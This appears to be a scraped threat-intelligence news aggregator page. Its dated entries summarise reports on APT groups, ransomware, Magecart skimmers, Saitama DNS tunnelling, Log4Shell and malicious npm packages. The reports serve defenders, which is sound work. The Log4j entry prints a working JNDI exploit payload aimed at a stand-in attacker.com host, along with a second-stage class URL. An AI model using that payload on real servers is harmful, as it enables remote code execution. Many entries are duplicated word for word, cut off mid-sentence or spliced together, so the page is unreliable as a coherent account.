IP addresses as command and control (C2). Talos also discovered the Manjusaka C2 executable - a fully functional C2 ELF binary written in GoLang with a User Interface in Simplified Chinese - on GitHub. While analyzing the C2, we generated implants by specifying our configurations. The developer advertises it has an advers |
Malware Threat Guideline | APT 19 | ||
| 2022-06-01 17:47:00 | Anomali Cyber Watch: TURLA\'s New Phishing-Based Reconnaissance Campaign in Eastern Europe, Unknown APT Group Has Targeted Russia Repeatedly Since Ukraine Invasion and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Chromeloader, Goodwill, MageCart, Saitama, Turla and Yashma. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
|
Ransomware Malware Tool Threat | APT 19 | ||
| 2022-05-17 15:01:00 | Anomali Cyber Watch: Costa Rica in Ransomware Emergency, Charming Kitten Spy and Ransom, Saitama Backdoor Hides by Sleeping, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Conti ransomware, India, Iran, Russia, Spearphishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d |
Ransomware Malware Tool Vulnerability Threat Conference | APT 35 APT 15 APT 34 | ||
| 2022-05-12 06:56:45 | Iranian Hackers Leveraging BitLocker and DiskCryptor in Ransomware Attacks (lien direct) | A ransomware group with an Iranian operational connection has been linked to a string of file-encrypting malware attacks targeting organizations in Israel, the U.S., Europe, and Australia. Cybersecurity firm Secureworks attributed the intrusions to a threat actor it tracks under the moniker Cobalt Mirage, which it said is linked to an Iranian hacking crew dubbed Cobalt Illusion (aka APT35, | Ransomware Malware Threat Conference | APT 35 APT 15 | ★★★★ | |
| 2022-05-03 16:31:00 | Anomali Cyber Watch: Time-to-Ransom Under Four Hours, Mustang Panda Spies on Russia, Ricochet Chollima Sends Goldbackdoor to Journalists, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, China, Cyberespionage, LNK files, Malspam, North Korea, Phishing, Ransomware, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 |
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 | |
Ransomware Malware Tool Vulnerability Threat Guideline Cloud | APT 37 APT 10 APT 10 | ||
| 2022-03-10 23:39:03 | APT41 Compromised Six U.S. State Government Networks (lien direct) | FortiGuard Labs is aware of a report that threat actor APT41 compromised at least six networks belonging to U.S. state governments between May 2021 and February 2022. To gain a foothold into the victim's network, the threat actor used a number of different attack vectors: exploiting vulnerable Internet facing web applications and directory traversal vulnerabilities, performing SQL injection, and conducting de-serialization attacks. The intent of APT41 appears to be reconnaissance, though how the stolen information is to be used has not yet been determined.Why is this Significant? This is significant because at least six U.S. state government systems were broken into and data exfiltration was performed by APT41 as recent as February 2022 In addition, a zero-day vulnerability in the USAHerds application (CVE-2021-44207) as well as Log4j (CVE-2021-44228), among others, were exploited in the attacksWhat's the Detail of the Attack?APT41 performed several different ways to break into the targeted networks.In one case, the group exploited a SQL injection vulnerability in a Internet-facing web application. In another case, a then previously unknown vulnerability (CVE-2021-44207) in USAHerds, which is a web application used by agriculture officials to manage animal disease control and prevention, livestock identification and movement. Also, APT41 reportedly started to exploit the infamous Log4j vulnerability (CVE-2021-44228) within hours of Proof-of-Concept (PoC) code becoming available. Patches for both vulnerabilities are available. Once successful in breaking into the victim's network, the threat actor performed reconnaissance and credential harvesting activities. What is APT41?APT41 is a threat actor who has been active since at least 2012. Also known as TA415, Double Dragon, Barium, GREF and WickedPanda, the group reportedly performs Chinese state-sponsored espionage activities. APT41 targets organizations in multiple countries across a wide range of industries, such as telecommunications, industrial and engineering and think tanks. In 2020, five alleged members of the group were charged by the U.S. Justice Department for hacking more than 100 companies in the United States.What are the Tools Used by APT41?APT41 is known to use the following tools:ASPXSpy - web shell backdoorBITSAdmin - PowerShell cmdlets for creating and managing file transfers.BLACKCOFFEE - backdoor that disguise its communications as benign traffic to legitimate websites certutil - command-line utility tool used for manipulating certification authority (CA) data and components.China Chopper - web shell backdoor that allows attacker to have remote access to an enterprise networkCobalt Strike - a commercial penetration testing tool, which allows users to perform a wide range of activitiesDerusbi - DLL backdoorEmpire - PowerShell post-exploitation agent, which provides a wide range of attack activities to usersgh0st RAT - Remote Access Trojan (RAT)MESSAGETAP - data mining malware Mimikatz - open-source credential dumpernjRAT - Remote Access Trojan (RAT)PlugX - Remote Access Trojan (RAT)PowerSploit - open-source, offensive security framework which allows users to perform a wide range of activitiesROCKBOOT - BootkitShadowPad - backdoorWinnti for Linux - Remote Access Trojan (RAT) for LinuxZxShell - Remote Access Trojan (RAT)Badpotato - open-source tool that allows elevate user rights towards System rightsDustPan - shellcode loader. aka StealthVectorDEADEYE - downloaderLOWKEY - backdoorKeyplug - backdoorWhat are Other Vulnerabilities Known to be Exploited by APT41?APT41 exploited the following, but not restricted to, these vulnerabilities in the past:CVE-2020-10189 (ManageEngine Desktop Central remote code execution vulnerability)CVE-2019-19781 (Vulnerability in Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP appliance)CVE-2019-3396 (Atlassian Confluence Widget Connector Macro Velocity Template Injection)CVE-2017-11882 (Microsoft Office Memory Corruption Vulnerability)CVE-2017-0199 (Microsoft Office/WordPad Remote Code Execut | Malware Tool Vulnerability Threat Guideline | APT 41 APT 15 APT 15 | ||
| 2022-02-15 14:24:51 | CyberheistNews Vol 12 #07 [Heads Up] FBI Warns Against New Criminal QR Code Scams (lien direct) |
 [Heads Up] FBI Warns Against New Criminal QR Code Scams
Email not displaying? |
CyberheistNews Vol 12 #07 | Feb. 15th., 2022
[Heads Up] FBI Warns Against New Criminal QR Code Scams
QR codes have been around for many years. While they were adopted for certain niche uses, they never did quite reach their full potential. They are a bit like Rick Astley in that regard, really popular for one song, but well after the boat had sailed. Do not get me wrong, Rick Astley achieved a lot. In recent years, he has become immortalized as a meme and Rick roller, but he could have been so much more.
However, in recent years, with lockdown and the drive to keep things at arms length, QR codes have become an efficient way to facilitate contactless communications, or the transfer of offers without physically handing over a coupon. As this has grown in popularity, more people have become familiar with how to generate their own QR codes and how to use them as virtual business cards, discount codes, links to videos and all sorts of other things.
QRime Codes
As with most things, once they begin to gain a bit of popularity, criminals move in to see how they can manipulate the situation to their advantage. Recently, we have seen fake QR codes stuck to parking meters enticing unwitting drivers to scan the code, and hand over their payment details believing they were paying for parking, whereas they were actually handing over their payment information to criminals.
The rise in QR code fraud resulted in the FBI releasing an advisory warning against fake QR codes that are being used to scam users. In many cases, a fake QR code will lead people to a website that looks like the intended legitimate site. So, the usual verification process of checking the URL and any other red flags apply.
CONTINUED with links and 4 example malicious QR codes on the KnowBe4 blog:
https://blog.knowbe4.com/qr-codes-in-the-time-of-cybercrime
[Heads Up] FBI Warns Against New Criminal QR Code Scams
Email not displaying? |
CyberheistNews Vol 12 #07 | Feb. 15th., 2022
[Heads Up] FBI Warns Against New Criminal QR Code Scams
QR codes have been around for many years. While they were adopted for certain niche uses, they never did quite reach their full potential. They are a bit like Rick Astley in that regard, really popular for one song, but well after the boat had sailed. Do not get me wrong, Rick Astley achieved a lot. In recent years, he has become immortalized as a meme and Rick roller, but he could have been so much more.
However, in recent years, with lockdown and the drive to keep things at arms length, QR codes have become an efficient way to facilitate contactless communications, or the transfer of offers without physically handing over a coupon. As this has grown in popularity, more people have become familiar with how to generate their own QR codes and how to use them as virtual business cards, discount codes, links to videos and all sorts of other things.
QRime Codes
As with most things, once they begin to gain a bit of popularity, criminals move in to see how they can manipulate the situation to their advantage. Recently, we have seen fake QR codes stuck to parking meters enticing unwitting drivers to scan the code, and hand over their payment details believing they were paying for parking, whereas they were actually handing over their payment information to criminals.
The rise in QR code fraud resulted in the FBI releasing an advisory warning against fake QR codes that are being used to scam users. In many cases, a fake QR code will lead people to a website that looks like the intended legitimate site. So, the usual verification process of checking the URL and any other red flags apply.
CONTINUED with links and 4 example malicious QR codes on the KnowBe4 blog:
https://blog.knowbe4.com/qr-codes-in-the-time-of-cybercrime
|
Ransomware Data Breach Spam Malware Threat Guideline | APT 15 APT 43 | ||
| 2021-12-15 16:00:00 | Anomali Cyber Watch: Apache Log4j Zero-Day Exploit, Google Fighting Glupteba Botnet, Vixen Panda Targets Latin America and Europe, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Apache, Botnets, China, Espionage, Java, Russia, USB, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1 |
Malware Tool Vulnerability Threat Cloud | APT 37 APT 29 APT 15 APT 15 APT 25 | ||
| 2021-12-07 15:08:56 | NICKEL - Targeting Organizations Across Europe, North America, and South America (lien direct) | FortiGuard Labs is aware of reports relating to NICKEL, a state sponsored group targeting varying interests in Europe, North and South America. NICKEL is a state sponsored group operating out of China and is targeting governmental organizations, diplomatic groups and non governmental organizations in 29 countries.NICKELs' modus operandi is the usage of exploits on unpached systems to compromise vulnerable systems and their unpatched services. Observed exploits used by NICKEL included the exploitation of services such as Microsoft Exchange, Microsoft SharePoint, and Pulse Secure VPN. Microsoft filed pleadings with the United States District Court of Eastern Virginia on December 2nd to seize control of servers used by NICKEL.What are the Technical Details?NICKEL malware variants use Internet Explorer COM interfaces to receive instructions from predefined command and control (C2) servers. The malware will then connect to the web-based C2 servers to check for a specific string located on these servers. Once confirmed, the malware will decode a Base64 encoded blob that will load shellcode for further exploitation.NICKEL malware is capable of capturing system information such as the IP address, OS version, system language, computer name and username of the current signed in user. It also contains backdoor functionality to execute commands and to upload and download files. NICKEL then uses the stolen and compromised credentials of the targeted victim to login to Microsoft 365 accounts via browser logins to exfiltrate victim emails for further damage.What Other Names is NICKEL Known As?According to Microsoft - NICKEL is also known as APT15, APT25, and Ke3Chang.Is this Limited to Targeted Attacks?Yes. Attacks are limited to varying targets in specific countries and verticals.What Countries were Targeted?They are:Argentina, Barbados, Bosnia and Herzegovina, Brazil, Bulgaria, Chile, Colombia, Croatia, Czech Republic, Dominican Republic, Ecuador, El Salvador, France, Guatemala, Honduras, Hungary, Italy, Jamaica, Mali, Mexico, Montenegro, Panama, Peru, Portugal, Switzerland, Trinidad and Tobago, United Kingdom, United States of America, and Venezuela.What is the Status of Protections?FortiGuard Labs provides the following AV coverage used in this campaign as:W32/Staser.COFE!trW32/Staser.CBQX!trW32/NetE.VH!trW32/BackDoor.U!trAll network IOC's are blocked by the FortiGuard WebFiltering client.Any Other Suggested Mitigation?Because it has been reported that NICKEL obtains access via unpatched and vulnerable systems, It is important to ensure that all known vendor vulnerabilities are addressed and updated to protect from attackers having a foothold within a network. Attackers are well aware of the difficulty of patching and if it is determined that patching is not feasible at this time, an assessment should be conducted to determine risk.Also - organizations are encouraged to conduct ongoing training sessions to educate and inform personnel about the latest phishing/spear phishing attacks. They also need to encourage employees to never open attachments from someone they don't know, and to always treat emails from unrecognized/untrusted senders with caution. Since it has been reported that various phishing and spear phishing attacks have been delivered via social engineering distribution mechanisms, it is crucial that end users within an organization be made aware of the various types of attacks being delivered. This can be accomplished through regular training sessions and impromptu tests using predetermined templates by an organizations' internal security department. Simple user awareness training on how to spot emails with malicious attachments or links could also help prevent initial access into the network. | Malware Patching Guideline | APT 15 APT 25 | ★★★★ | |
| 2021-11-16 17:34:00 | Anomali Cyber Watch: REvil Affiliates Arrested, Electronics Retail Giant Hit By Ransomware, Robinhood Breach, Zero Day In Palo Alto Security Appliance and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Data breach, Data leak, Malspam, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
